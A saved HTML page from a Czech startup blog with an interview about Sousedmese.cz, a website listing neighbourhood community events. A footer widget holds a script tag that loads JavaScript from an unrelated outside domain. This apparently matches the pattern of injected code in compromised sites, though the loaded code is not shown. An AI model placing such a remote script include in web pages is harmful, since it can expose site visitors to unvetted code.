dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Sousedmese.cz: Zapojte se&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-1389" class="post-content post-single post-1389 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Sousedmese.cz: Zapojte se do dění ve svém okolí
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        13. 8. 2013</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1-850x560.png"
                 alt=" Sousedmese.cz: Zapojte se do dění ve svém okolí">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Představujeme další kreativní nápad, který se podařilo realizovat. Internetová stránka Sousedmese.cz se zaměřuje na podporu komunitního života a prezentuje různé akce, kterých se můžete účastni i vy. Jak celý projekt vzniknul?</p>
<p><span id="more-1389"></span></p>
<p><strong>O čem váš projekt je?</strong></p>
<p>Souseďme se chce posílit a rozvíjet vztahy v komunitách v ČR. Chceme dát lidem možnost zapojit se do dění kolem sebe, ať už chtějí ve svém okolí něco změnit či jenom uspořádat akci pro své sousedy. Web <a href="http://sousedmese.cz/" target="_blank" rel="noopener">Sousedmese.cz</a> slouží jako unikátní přehled akcí, které jinde pohromadě nenajdete. Jsou to takové akce, jejichž hlavním cílem je umožnit lidem trávení společného času a vzájemné seznámení. Tento komunitní prvek je důležitý a sousedmese.cz odlišuje od např. kulturních přehledů. Tematicky nejsou kladena žádná omezení, na webu najdete akce pro děti, workshopy či s kulturním nebo sportovním zaměřením. Zároveň chceme, aby se návštěvníci webu inspirovali tím, co připravují sousedé pro své okolí jinde. Uživatelé webu se také mohou přihlásit k odběru akcí ze svého okolí.</p>
<p><strong>Kdo všechno patřil do vašeho týmu?</strong></p>
<p>Za sousedmese.cz stojí ženský čtyřčlenný tým. Některé z nás studují  a některé pracují. Vývoj webu řešíme externě.</p>
<p><strong>Jakým způsobem jste na takový nápad přišli?</strong></p>
<p>Naším původním nápadem bylo spíše vytvořit web, který by umožňoval komunikaci v lokálních komunitách a taky mezi občany a samosprávami. Když jsme si všimly, že podobnému tématu se věnují již jiné projekty, rozhodly jsme se jít spíše tímto komunitním směrem.</p>
<p><strong>Co bylo při přípravě projektu nejtěžší?</strong></p>
<p>Nedomníváme se, že nejtěžší je už za námi. Zatím jako nejtěžší část projektu vidíme současnou fázi, kdy usilujeme o zvýšení počtu uživatelů našich stránek.</p>
<p><strong>Co byste doporučili ostatní, pokud chtějí realizovat svůj nápad?</strong></p>
<p>Hodně výdrže, motivace a nevzdávat to!</p>
<p><strong>Na čem pracujete teď?</strong></p>
<p>Především na medializaci projektu a získávání nových uživatelů a partnerů.</p>
<p>Děkujeme za rozhovor a přejeme, ať se vašemu projektu daří.</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/socialni-inovace/" rel="tag">Sociální inovace</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5757 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">
										                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">10 týmů postoupilo do akcelerace Social Impact...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5727 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">
										<img width="800" height="409" src="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-300x153.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-768x393.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo.jpg 1187w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">Akcelerační program EVZ Lab podpoří inovativní projekty...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      17. 5. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5426 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">
										<img width="800" height="410" src="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-1024x525.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-1024x525.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-300x154.png 300w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-768x393.png 768w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png 1142w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">Propojujeme odborníky s neziskovými organizacemi</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      22. 3. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5371 post type-post status-publish format-standard has-post-thumbnail hentry category-startup category-nezarazene tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">
										<img width="800" height="598" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-300x224.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-768x574.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1536x1147.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-2048x1530.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/nezarazene/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Vybrané
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">Představujeme projekt Library of Things, inspirativní půjčovnu...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      26. 2. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5331 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/program-edison-je-sanci-pro-zrale-socialni-inovace/">
										<img width="310" height="162" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1.png 310w, https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1-300x157.png 300w" sizes="(max-width: 310px) 100vw, 310px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/program-edison-je-sanci-pro-zrale-socialni-inovace/">Program Edison je šancí pro zralé sociální...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 10. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_1389" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fsousedmese-cz-zapojte-se-do-deni-ve-svem-okoli%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ddb61152c5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769305159 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w4q2isLOmXYJPo-LvI5mRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339072337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>